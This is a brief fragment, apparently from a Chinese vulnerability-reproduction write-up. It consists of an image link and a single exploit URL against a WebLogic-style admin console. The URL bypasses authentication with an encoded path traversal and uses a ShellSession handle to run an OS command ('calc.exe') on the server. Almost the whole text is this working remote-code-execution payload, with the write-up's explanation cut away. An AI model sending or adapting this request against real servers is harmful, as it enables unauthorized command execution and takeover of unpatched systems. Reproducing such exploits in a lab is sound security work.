 http://127.0.0.1:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22);4.漏洞复现